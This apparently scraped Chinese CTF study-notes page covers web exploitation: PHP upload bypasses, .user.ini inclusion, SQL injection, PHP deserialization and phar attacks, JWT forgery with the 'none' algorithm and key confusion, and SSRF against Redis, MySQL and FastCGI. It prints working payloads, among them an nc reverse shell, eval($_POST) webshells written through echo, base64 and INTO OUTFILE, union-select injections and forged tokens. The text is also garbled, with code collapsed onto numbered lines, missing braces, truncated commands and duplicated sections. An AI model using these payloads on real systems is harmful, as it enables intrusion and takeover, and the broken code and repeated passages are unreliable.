

php文件上传的00截断

GIF89a

iconv字符转换异常造成截断



php在文件上传场景下的文件名字字符集转换时,可能会出现截断绕过。

其中iconv喊出通常用来进行字符集转换,在utf=

文件后缀白名单过滤

白名单校验文件后缀比黑名单校验更安全。普遍,绕过白名单通常需要借助web服务器

1web服务器漏洞过滤



IIS解析漏洞



Nginx解析漏洞

在Nginx解析php的配置中,如果配置中未设置try_files且PHP-FPM未设置security。limit_extension,可能出现解析漏洞





解析漏洞在后面加/aa.php以php格式解析(url会误认为是php格式),就可以进行操作

Apache解析漏洞

文件上传的高级利用

配置文件过滤

.user.ini配置文件48t

auto_append_file=xxxx.txt

为什么使用.use.ini自动附加文件时,当前目录必须要有php文件?

.user.ini实际上就是一个可以由用户“自定义”的php.ini我们能够自定义的设置是模式为“PHP_INI_PERDIR 、 PHP_INI_USER”的设置。和php.ini不同的是,.user.ini是一个能被动态加载的ini文件。也就是说我修改了.user.ini后,不需要重启服务器中间件,只需要等待user_ini.cache_ttl所设置的时间(默认为300秒),即可被重新加载。

auto_append_file、auto_prepend_file,看看什么意思:

指定一个文件,自动包含在要执行的文件前,类似于在文件前调用了require()函数。而auto_append_file类似,只是在文件后面包含。 使用方法很简单,直接写在.user.ini中:

1 auto_prepend_file=01 .gif

01.gif是要包含的文件。

要追加时要有一个php文件,才能利用



像<?php,system.eval,$_GET,$_POST被禁用,我们可以使用cookie上传数据,或者用sell_exec反弹shell

用cookie传输数据

1 2 <?= `nc ip port-e/bin/sh`;<?= `curl https:

1 2 3 4 5 6 7 8 echo "<?php eval($_POST [1]);?>" >1 .php echo "PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+" >1 .phpecho "PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+" |base64 -d >1 .php echo "PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+" |base64 -d >1 .php 也可以把+编码成%2 b即: echo "PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2b" |base64 -d >1 .php

1 2 GIF89a auto_prepend_file=/var/log/nginx/access.log

1 2 3 4 5 CURD Creat Delete Update Read

1 2 3 4 select id,password,username from user; update page set title = 'page1' ,content='content1' where id = 1 ; delect from page where id=1 ; insert into page (title,content) values ('page1' ,'content1' );

1 2 3 4 5 6 7 8 conn = new mysqli () conn->query () conn->fetch_all () conn->fetch_array ()

1 2 3 4 5 id=1 order by 1,2,3 id=1 union select 1,2,3 //limit 1,1 id=1 select1,(select),3 limit 1,1 id=1 union select 1,(select table_name from information_schema.tables where table_schema=database() limit 0,1),3 limit 1,1 'or'1'='1

1 2 3 4 5 system shell_exec exec passthru popen

1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php class test public $a = 'sdfsdfa' ; protected $b = 1111 ; private $c = false ; public function displayVar ( echo $this ->a; } } $d = new test (); $d = serialize ($d );var_dump ($d );?>

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 class Animal function eat ( } function sleep ( } } class HUman extends Animal public $gender ; function think ( } } class Bird extends Animal function fly ( } } class Chinese extends Human function speak_chinese ( } } }

1 2 3 4 5 class Command function run ($var $var ->run (); } }

1 2 3 public function eat ( }

1 2 3 public function eat ( echo "肉" }

1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php class test public $a = 'sdfsdfa' ; protected $b = 1111 ; private $c = false ; public function displayVar ( echo $this ->a; } } $d = new test (); $d = serialize ($d );var_dump ($d );?>

1 string (73 ) "O:4:" test":3:{s:1:" a";s:7:" sdfsdfa";s:4:" \000 *\000 b";i:1111;s:7:" \000 test\000 c";b:0;}"

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php class test public $a = 'sdfsdfa' ; protected $b = 1111 ; private $c = false ; public function displayVar ( echo $this ->a; } } $d = new test ();$d = serialize ($d );file_put_contents ('1.txt' ,$d );?> <?php $d = unserialize (file_get_contents ('1.txt' ));print_r ($d );echo $d ->a;?>

1 2 3 4 5 6 7 8 9 10 11 12 13 <?php class test public $a = 'sdfsdfa' ; protected $b = 1111 ; private $c = flase; public function displayVar90 echo $this ->a; } } $d = unserialize (file_get_contents ('1.txr' ));print_ ($d );echo $d ->a;?>

1 2 3 4 5 6 7 8 9 10 11 12 13 14 __wakeup ()__sleep ()__desruct ()__construct ()__call ()__callStatic () __get () __set () __isset () __unset () __toString () __invoke () __set_state ()__debuginfo ()

1 2 3 4 5 6 7 8 <?php function add (&$srt )$str = "love" .$str ; return $str ; } $a = "you" ;add ($a );echo $a ;

1 2 3 4 5 6 7 构造 <?php public function __construct ( $this ->username="admin" ; $this ->passward=&$this ->secret; $this ->code ="phpinfo();" }

1 include "file://flag.php";

1 include "phar://com.ctfshow.fileUtil.phar/file.php";

1 2 <?php echo "flag={afklglkadjgklda}";

1 2 3 4 5 6 7 8 <?php $phar = new Phar ("flag.phar" );$phar ->buildFromDirectory ("./project" );$phar ->setStub ($phar ->createDefaultStub ("index.php" ,"flag.php" ));

1 2 3 4 5 6 <?php //文件上传 //不让上传php int .htaccess //phar file_exists() 这时文件头可控的情况下,我们就可以触发phar协议,把它进行序列化 反序列化来触发

1 2 3 4 5 6 7 8 9 10 11 12 13 <?php class hack public function __destruct ( echo "hack class" ; } } $h = new hack ();$phar = new Phar ('flag.phar' );$phar ->buildFromDirectory (dirname (__FILE__ ).'/project' );$phar ->setMetadata ($h );;$phar ->setStub ($phar ->createDefaultStub ('flag.php' ,'index.php' ));

1 2 3 4 5 6 7 8 9 <?php class hack public function __destruct ( echo "hack class" ; } } file_exists ("phar://flag.phar" );

1 2 3 4 5 6 7 8 9 <?php class hack{ public function __destruct(){ echo "hack class"; } } file_exists("flag.phar");

1 2 3 4 5 6 7 8 9 10 11 <?php ; class hack{ public function __destruct(){ echo "hack class"; } } //file_exists("phar://flag.phar"); include "flag.phar";

1 https://github.com/php/php-src/blob/master/main/streams/streams.c

1 include "phar://com.ctfshow.fileUtill.phar/file.php" ;

1 ewogICJhbGciOiAibm9uZSIsCiAgInR5cCI6ICJKV1QiCn0K.ewogICAgInN1YiI6ICIxMjM0NTY3ODkwIiwKICAgICJuYW1lIjogIkppbm11dSIsCiAgICAiYWRtaW4iOiB0cnVlCn0=.SE1BQ1NIQTI1NihiYXNlNjRVcmxFbmNvZGUoaGVhZGVyKSArICIuIiArIGJhc2U2NFVybEVuY29kZShwYXlsb2FkKSwgd2hvYW1pKQ==

1 2 3 4 { "alg" : "HS256" , "typ" : "JWT" }

1 2 3 4 5 6 7 iss: 发行人 exp: 到期时间 sub: 主体 aud: 用户 nbf: 在此之前不可用 iat: 发布时间 jti: JWT ID用于标识该JWT

1 2 3 4 5 { "sub" : "1234567890" , "name" : "Jinmuu" , "admin" : true }

1 2 HMACSHA256(base64UrlEncode(header) + "." + base64UrlEncode(payload), whoami) HMACSHA256(base64UrlEncode(header)+"." +base64UrlEncode(payload), secret)

1 2 3 nonsecure JWT:未经过签名,不安全的JWT JWS:经过签名的JWT JWE:payload部分经过加密的JWT

1 2 3 4 { "alg" : "none" , "typ" : "JWT" }

1 2 3 4 5 6 7 8 9 10 11 12 13 { "alg" : "None" , "typ" : "JWT" } { "iss" : "jinmu" , "iat" : 1664193697 , "exp" : 1664200897 , "nbf" : 1664193697 , "sub" : "admin" , "jti" : "fa2fb0a80953bd65a5dfe2afec06048e" , } 在两段编码中间用.隔开

1 ewogICJhbGciOiAiTm9uZSIsCiAgInR5cCI6ICJKV1QiCn0=.ewogICJpc3MiOiAiYWRtaW4iLAogICJpYXQiOiAxNjY3MjI0MjcwLAogICJleHAiOiAxNjY3MjMxNDcwLAogICJuYmYiOiAxNjY3MjI0MjcwLAogICJzdWIiOiAiYWRtaW4iLAogICJqdGkiOiAiOTMyODI0YWU0OTE5MTQ3NmIwNzRlMjllZGVjZjQzMzAiCn0=.

1 2 $numericDate = '1636027948' ([DateTime]('1970,1,1')).AddSeconds($numericDate)

1 2 3 4 5 6 7 8 9 const jwt = require("jsonwebtoken" );var fs = require("fs" );var privateKey = fs.readFileSync("private.key" );var token = jwt.sign({user:'admin' },privateKey,{algorithm:'RS256' });console.log(token);

1 2 3 4 5 6 7 8 9 const jwt = require("jsonwebtoken" );var fs = require("fs" );var privateKey = fs.readFileSync("public.key" );var token = jwt.sign({user:'admin' },privateKey,{algorithm:'HS256' });console.log(token);

1 2 3 4 { "alg": "None", "typ": "JWT" }

1 2 3 4 5 6 7 8 { "iss": "admin", "iat": 1667224270, "exp": 1667231470, "nbf": 1667224270, "sub": "admin", "jti": "932824ae49191476b074e29edecf4330" }

1 https://f86be22f-fd82-48a7-a764-23d8f76ecd98.challenge.ctf.show//private.key

1 2 3 4 5 6 7 8 9 const jwt = require("jsonwebtoken"); var fs = require("fs"); var privateKey = fs.readFileSync("private.key"); var token = jwt.sign({user:'admin'},privateKey,{algorithm:'RS256'}); console.log(token);

1 2 3 4 5 6 7 import jwtpublic = open ('private.key' , 'r' ).read() payload={"user" :"admin" } print (jwt.encode(payload, key=public, algorithm='RS256' ))eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJ1c2VyIjoiYWRtaW4ifQ.AH4YkjLWhtkoxco48abhQ7MUfxBgyfP3OffsS6cZmHtfLpVlv9t8bZAnW-CVbLkHfu4vzQI_OiPdBQP-a3xJIOq3hf0jsMAsijn-XKaaDZtv3cg4a0RvjpEHLYCN89KpigGHC0vtOb6OzffdmkPVN8vcYJby742vD_YhDDHw6pU

1 2 3 4 5 6 7 8 9 from flask import Flaskapp = Flask(__name__) @app.route("/" def hello (): return "hello world" if __name__ == "__main__" : app.run()

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 # 开发时间:2022/11/6 18:15 from flask import Flask from flask import request app = Flask(__name__) @app.route('/') def index(): return "Index Page" @app.route("/hello",methods=['POST']) def hello(): name = request.form['name'] return f'hello {name}' if __name__ == "__main__": app.run(host="0.0.0.0",port=80)

1 2 htttp://example.com@evil.com //ttt是特殊格式?

然后给了我们payload我们可以取发包了,但是注意我们这里要进行二次编码,为什么呢?

1 因为他进行了两次解码,我们在发送到redis要经过一个服务器的转发,比如这里是nginx转发,在我们传输到nginx时就进行了一次url解码,再发送给redis时,又进行了一次解码,所以我们要进行两次编码.



攻击MYSQL 3306端口

MYSQL分为客户端和服务端,由客户端连接服务器有四种方式,分别是

unix套接字

内存共享

命令管道

TCP/IP套接字

我们进行攻击依靠第四种方式,Mysql客户端连接时,有两种情况:

里攻击MySQL要在非交互条件下进行,一定只能攻击没有密码的的MySQL服务端

这里我们写马要用MySQL语句写

1 python.exe ./Gopherus-master/gopherus.py --exploit mysql

1 select "<?php eval($_POST[1]);" into outfile '/var/www/html/1.php';



攻击fastcgi的9000端口

astcgi其实是一个通信协议,和http协议一样,都是进行数据交换的一个通道.http协议是浏览器和服务器中间件进行数据交换的协议,浏览器将http头和http体用某个规则组装成数据包,以tcp的方式发送到服务器中间件,服务器中间件按照规则将数据包解码,并按要求拿到用户需要的数据,再以http协议的规则打包返回给服务器.

可以使用伪造的fastcgi协议数据,与php-fpm交互,通过伪造script_filename的参数,来实现执行任意的PHP脚本文件

ssrf->控制服务端脚本请求本地php-fpm端口->伪造配置参数包含php://input数据->执行php://input内提交的代码

这里还是使用gopherus

ssrf的绕过



使用enclosed alphanumerics绕过数字限制

1 2 ① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳ ⑴ ⑵ ⑶ ⑷ ⑸ ⑹ ⑺ ⑻ ⑼ ⑽ ⑾ ⑿ ⒀ ⒁ ⒂ ⒃ ⒄ ⒅ ⒆ ⒇ ⒈ ⒉ ⒊ ⒋ ⒌ ⒍ ⒎ ⒏ ⒐ ⒑ ⒒ ⒓ ⒔ ⒕ ⒖ ⒗ ⒘ ⒙ ⒚ ⒛ ⒜ ⒝ ⒞ ⒟ ⒠ ⒡ ⒢ ⒣ ⒤ ⒥ ⒦ ⒧ ⒨ ⒩ ⒪ ⒫ ⒬ ⒭ ⒮ ⒯ ⒰ ⒱ ⒲ ⒳ ⒴ ⒵ Ⓐ Ⓑ Ⓒ Ⓓ Ⓔ Ⓕ Ⓖ Ⓗ Ⓘ Ⓙ Ⓚ Ⓛ Ⓜ Ⓝ Ⓞ Ⓟ Ⓠ Ⓡ Ⓢ Ⓣ Ⓤ Ⓥ Ⓦ Ⓧ Ⓨ Ⓩ ⓐ ⓑ ⓒ ⓓ ⓔ ⓕ ⓖ ⓗ ⓘ ⓙ ⓚ ⓛ ⓜ ⓝ ⓞ ⓟ ⓠ ⓡ ⓢ ⓣ ⓤ ⓥ ⓦ ⓧ ⓨ ⓩ ⓪ ⓫ ⓬ ⓭ ⓮ ⓯ ⓰ ⓱ ⓲ ⓳ ⓴ ⓵ ⓶ ⓷ ⓸ ⓹ ⓺ ⓻ ⓼ ⓽ ⓾ ⓿

比如我们访问127.0.0.1可以访问

但是我没ping出来

IP地址有一些特殊的写法,在Windows下,0代表0.0.0.0,而在Linux下,0代表的是127.0.0.1

127.⓿.⓿.1

可以忽略0.0.





IP地址进制绕过

IP地址可以转int也可以转不同进制来表示

比如我们使用这个http://www.tbfl.store/net/ip.html 来转一下127.0.0.1

这里我只有后面两个成功了

302跳转

这个没懂

需要一个vps,把302转换的代码部署到vps上,然后去访问,就可以跳转到内网中,比如302.php

1 2 3 4 5 6 7 8 9 10 11 12 13 <?php $schema = $_GET['s']; $ip = $_GET['i']; $port = $_GET['p']; $query = $_GET['q']; if(empty($port)){ header("Location: $schema://$ip/$query"); }else{ header("Location: $schema://$ip:$port/$query"); }

如果服务器跟踪了location字段,就可以自动转向

短网址绕过

网上有很多转换短网址的工具随便百度一个就有

比如说http://charmersix.icu/转换成http://jj6m.cn/e0fSu

用符号了

用符号了

















将

改为

再将name属性变为system,使得

输出system

就可以输出system('ls /')

## 反序列化中的绕过

绕过wakeup方法,将对象数量改为大于真实数量

### +号绕过正则

不允许输入O:7这种开头,可以在数字前面加个“+”绕过,0:+7

### 引用绕过

php中也可以

将

改为

再将name属性变为system,使得

输出system

就可以输出system('ls /')

## 反序列化中的绕过

绕过wakeup方法,将对象数量改为大于真实数量

### +号绕过正则

不允许输入O:7这种开头,可以在数字前面加个“+”绕过,0:+7

### 引用绕过

php中也可以

看是否成功

2.00

# 9.0php专题

## 认识tphp

## tphp的漏洞

## tphp的漏洞

## 的反序列化

# JWT

https://baobao555.tech/archives/40#1.%E4%BB%80%E4%B9%88%E6%98%AFjwt

## JWT结构

JWT由3部分组成:标头(Header)、有效载荷(Payload)、签名(Signature)。在传输的时候,会将JWT的3部分分别进行Base64编码后用`.`进行连接形成最终传输的字符串

看是否成功

2.00

# 9.0php专题

## 认识tphp

## tphp的漏洞

## tphp的漏洞

## 的反序列化

# JWT

https://baobao555.tech/archives/40#1.%E4%BB%80%E4%B9%88%E6%98%AFjwt

## JWT结构

JWT由3部分组成:标头(Header)、有效载荷(Payload)、签名(Signature)。在传输的时候,会将JWT的3部分分别进行Base64编码后用`.`进行连接形成最终传输的字符串